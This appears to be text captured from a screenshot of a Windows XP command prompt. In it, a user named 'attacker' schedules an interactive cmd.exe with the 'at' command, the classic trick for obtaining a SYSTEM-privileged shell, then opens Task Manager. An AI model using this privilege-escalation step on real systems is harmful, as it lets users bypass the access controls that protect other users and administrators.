 C:\WINDOWS\System32\svchost.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\attacker>at
There are no entries in the list.
C:\Documents and Settings\attacker>at 16:38 /interactive "cmd.exe"
Added a new job with job ID = 1
C:\Documents and Settings\attacker>at
Status ID Day Time Command Line
1 Today 4:38 PM cmd.exe
C:\Documents and Settings\attacker>taskmgr.exe
C:\Documents and Settings\attacker>exit